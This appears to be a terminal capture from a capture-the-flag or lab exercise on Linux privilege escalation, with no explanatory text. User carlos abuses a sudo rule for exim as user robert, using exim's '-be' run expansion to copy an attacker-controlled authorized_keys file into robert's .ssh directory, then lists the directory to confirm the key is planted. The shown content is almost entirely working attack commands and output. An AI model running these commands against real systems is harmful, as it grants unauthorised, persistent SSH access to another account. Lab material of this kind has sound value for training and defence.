 carlos@cybersec:/tmp$ sudo -u robert /usr/sbin/exim -be '${run{/usr/bin/cp /tmp/authorized_keys /home/robert/.ssh/authorized_keys}}'
carlos@cybersec:/tmp$ sudo -u robert /usr/sbin/exim -be '${run{/bin/ls -al /home/robert/.ssh/}}'
total 12
drwx------ 2 robert robert 4096 Apr 17 07:23 .
drwx------ 1 robert robert 4096 Apr 17 07:17 ..
-rw------- 1 robert robert  735 Apr 17 07:23 authorized_keys
carlos@cybersec:/tmp$